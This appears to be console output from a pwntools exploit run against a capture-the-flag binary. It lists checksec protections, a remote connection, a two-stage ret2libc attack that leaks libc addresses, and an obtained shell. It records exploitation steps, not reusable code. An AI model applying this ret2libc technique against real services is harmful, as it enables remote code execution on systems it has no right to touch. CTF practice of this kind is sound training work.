 python exploit2.py
[*] '/home/gr1d/Desktop/chall'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x3ff000)
RUNPATH: b'.'
SHSTK: Enabled
IBT: Enabled
Stripped: No
[*] '/home/gr1d/Desktop/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
Stripped: No
Debuginfo: Yes
[+] Opening connection to 34.133.69.112 on port 10007: Done
[*] Stage 1: Sending leak payload
[+] Leaked puts address: 0x72340b790e50
[+] Libc base address: 0x72340b710000
[*] System address: 0x72340b760d70
[*] '/bin/sh' address: 0x72340b8e8678
[*] Stage 2: Sending shell payload
[+] Shell obtained! Switching to interactive mode.
[*] Switching to interactive mode
$